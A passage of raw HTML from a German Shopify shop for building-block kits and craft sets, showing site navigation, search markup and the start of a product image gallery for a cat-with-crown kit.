                          </details></li><li><a href="/collections/malen-nach-zahlen" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Malen nach Zahlen
                          </a></li><li><a href="/collections/stadion" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Stadion
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://shopify.com/58604519584/account?locale=de&region_country=NL" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Einloggen</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Suchen">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Suchen">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Wird geladen ..."><form action="/search" method="get" role="search" class="search search-modal__form">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Suchen"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Suchen</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Suchbegriff zurücksetzen">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Suchen">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Schließen">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/" class="header__heading-link link link--text focus-inset"><img src="//www.bausatzwelt.de/cdn/shop/files/logo-DE-1200x00_a2afe588-87e4-4e4b-a75d-b348c6da5d49.png?v=1722864464&amp;width=500" alt="Bausatzwelt.de" srcset="//www.bausatzwelt.de/cdn/shop/files/logo-DE-1200x00_a2afe588-87e4-4e4b-a75d-b348c6da5d49.png?v=1722864464&amp;width=50 50w, //www.bausatzwelt.de/cdn/shop/files/logo-DE-1200x00_a2afe588-87e4-4e4b-a75d-b348c6da5d49.png?v=1722864464&amp;width=100 100w, //www.bausatzwelt.de/cdn/shop/files/logo-DE-1200x00_a2afe588-87e4-4e4b-a75d-b348c6da5d49.png?v=1722864464&amp;width=150 150w, //www.bausatzwelt.de/cdn/shop/files/logo-DE-1200x00_a2afe588-87e4-4e4b-a75d-b348c6da5d49.png?v=1722864464&amp;width=200 200w, //www.bausatzwelt.de/cdn/shop/files/logo-DE-1200x00_a2afe588-87e4-4e4b-a75d-b348c6da5d49.png?v=1722864464&amp;width=250 250w, //www.bausatzwelt.de/cdn/shop/files/logo-DE-1200x00_a2afe588-87e4-4e4b-a75d-b348c6da5d49.png?v=1722864464&amp;width=300 300w, //www.bausatzwelt.de/cdn/shop/files/logo-DE-1200x00_a2afe588-87e4-4e4b-a75d-b348c6da5d49.png?v=1722864464&amp;width=400 400w, //www.bausatzwelt.de/cdn/shop/files/logo-DE-1200x00_a2afe588-87e4-4e4b-a75d-b348c6da5d49.png?v=1722864464&amp;width=500 500w" width="300" height="75.0" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><header-menu>
                    <details id="Details-HeaderMenu-1">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>Bausteine</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/bausteine-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Alle
                              </a></li><li><a href="/collections/karikaturen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Karikaturen
                              </a></li><li><details id="Details-HeaderSubMenu-3">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Tiere</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/tiere" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Alle Tiere
                                      </a>
                                    </li><li>
                                      <a href="/collections/hunde" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Hunde
                                      </a>
                                    </li><li>
                                      <a href="/collections/katzen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Katzen
                                      </a>
                                    </li></ul>
                              </details></li><li><a href="/collections/eigenes-foto-bausteine" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Eigenes Foto (NEU!)
                              </a></li><li><a href="/collections/bewegliche-bausatze-bausteine" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bewegliche Bausätze
                              </a></li><li><a href="/collections/weihnachten" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Weihnachten
                              </a></li><li><a href="/collections/architektur-%F0%9F%8F%9B" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Architektur 
                              </a></li><li><a href="/collections/fahrzeuge-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Fahrzeuge
                              </a></li><li><a href="/collections/mega-bausatze" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                MEGA-Bausätze
                              </a></li><li><a href="/collections/anfanger-bausatze" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Anfänger-Bausätze
                              </a></li><li><a href="/collections/sport-bausteine" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Sport 
                              </a></li><li><a href="/collections/blumen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Blumen
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/meistverkaufte" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Meistverkaufte</span>
                  </a></li><li><a href="/collections/neu-1" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Neu</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-4">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>Diamond Painting</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/diamond-painting" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Alle
                              </a></li><li><a href="/collections/diamond-painting-weihnachten" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Weihnachten
                              </a></li><li><a href="/collections/diamond-painting-kalender" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kalender
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/3d-puzzle" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>3D Puzzle</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-6">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>2D Holzpuzzles</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/2d-holzpuzzles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Alle
                              </a></li><li><a href="/collections/sport-2d-holzpuzzles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                SPORT
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/malen-nach-zahlen" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Malen nach Zahlen</span>
                  </a></li><li><a href="/collections/stadion" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Stadion</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Suchen">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Suchen">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Wird geladen ..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="Eqj0PgU4AeR+BIXNZUUn3KMXwlMr1Nq9XSSNu7dDedXTwuZMtUQb/PWuBdrniIufYebCXPnSvrXQV+DcceK6BdVqfWPn475IIx3aCsXkVpPCSFP02U1eSAsFI8nPlf52qfRj+M5c8+rZelyusSOwY6F7AHnS6aqQd/fPEoboRImBo3+AFFv3gcBi6idxfffRFrHZ1/YAK2p5haS/Y/twuS3bBgCSPDI6mfIbA0vVfdP+2S6aEpccNoQ3fyLwXKYh6tlW4IUFmOgR3W2yOLX3XrEBt/T26oXi4VrA5RNlDpqJRNzeA8GWpK/nwqbMOyJ3Q5uGWRFm3FnDVTZfxu0SapjAT4jECgj5RodLAiFIo/XHHpHdoCvJ4TMH5m2xmDrExAMuYqKHi1ikoq8TDUvYZg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Suchen"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Suchen</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Suchbegriff zurücksetzen">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Suchen">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Schließen">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/58604519584/account?locale=de&region_country=NL" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Einloggen</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Warenkorb</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Bausatzwelt.de",
    
      "logo": "https:\/\/www.bausatzwelt.de\/cdn\/shop\/files\/logo-DE-1200x00_a2afe588-87e4-4e4b-a75d-b348c6da5d49.png?v=1722864464\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.bausatzwelt.de"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--26214511804749__main" class="shopify-section section"><section
  id="MainProduct-template--26214511804749__main"
  class="page-width color-background-1 gradient section-template--26214511804749__main-padding"
  data-section="template--26214511804749__main"
>

  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/section-main-product.css?v=20697651357835349821761411627" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-accordion.css?v=115963932793463966761761411626" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-price.css?v=113267470511575306831761411626" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-rte.css?v=73443491922477598101761411626" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-slider.css?v=108157308134495589801761411626" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-rating.css?v=24573085263941240431761411626" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-loading-overlay.css?v=167310470843593579841761411626" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-deferred-media.css?v=54092797763792720131761411626" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-list-payment.css?v=69253961410771838501761411626" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--26214511804749__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--26214511804749__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }
    
    #MediaGallery-template--26214511804749__main,
    #MediaGallery-template--26214511804749__main-duplicate {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--26214511804749__main,
      #MediaGallery-template--26214511804749__main-duplicate {
        --media-radius: 0px;
      }
    }</style><script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/product-info.js?v=174806172978439001541761411626" defer="defer"></script>
  <script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/product-form.js?v=50618216398228723421761411626" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--26214511804749__main"
  role="region"
  aria-label="Galerie-Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--26214511804749__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--26214511804749__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--26214511804749__main">
        Zu Produktinformationen springen
      </a><ul
      id="Slider-Gallery-template--26214511804749__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
            id="Slide-template--26214511804749__main-58480209396045"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--26214511804749__main-58480209396045"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-451.jpg?v=1764171566&amp;width=1946" alt="" srcset="//www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-451.jpg?v=1764171566&amp;width=246 246w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-451.jpg?v=1764171566&amp;width=493 493w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-451.jpg?v=1764171566&amp;width=600 600w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-451.jpg?v=1764171566&amp;width=713 713w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-451.jpg?v=1764171566&amp;width=823 823w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-451.jpg?v=1764171566&amp;width=990 990w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-451.jpg?v=1764171566&amp;width=1100 1100w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-451.jpg?v=1764171566&amp;width=1206 1206w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-451.jpg?v=1764171566&amp;width=1346 1346w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-451.jpg?v=1764171566&amp;width=1426 1426w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-451.jpg?v=1764171566&amp;width=1646 1646w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-451.jpg?v=1764171566&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26214511804749__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-451.jpg?v=1764171566&amp;width=1946" alt="" srcset="//www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-451.jpg?v=1764171566&amp;width=246 246w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-451.jpg?v=1764171566&amp;width=493 493w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-451.jpg?v=1764171566&amp;width=600 600w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-451.jpg?v=1764171566&amp;width=713 713w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-451.jpg?v=1764171566&amp;width=823 823w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-451.jpg?v=1764171566&amp;width=990 990w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-451.jpg?v=1764171566&amp;width=1100 1100w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-451.jpg?v=1764171566&amp;width=1206 1206w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-451.jpg?v=1764171566&amp;width=1346 1346w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-451.jpg?v=1764171566&amp;width=1426 1426w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-451.jpg?v=1764171566&amp;width=1646 1646w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-451.jpg?v=1764171566&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="58480209396045">
      <span class="visually-hidden">
        Medien 1 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26214511804749__main-58480210641229"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26214511804749__main-58480210641229"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-795.jpg?v=1764171571&amp;width=1946" alt="" srcset="//www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-795.jpg?v=1764171571&amp;width=246 246w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-795.jpg?v=1764171571&amp;width=493 493w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-795.jpg?v=1764171571&amp;width=600 600w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-795.jpg?v=1764171571&amp;width=713 713w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-795.jpg?v=1764171571&amp;width=823 823w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-795.jpg?v=1764171571&amp;width=990 990w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-795.jpg?v=1764171571&amp;width=1100 1100w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-795.jpg?v=1764171571&amp;width=1206 1206w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-795.jpg?v=1764171571&amp;width=1346 1346w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-795.jpg?v=1764171571&amp;width=1426 1426w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-795.jpg?v=1764171571&amp;width=1646 1646w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-795.jpg?v=1764171571&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26214511804749__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
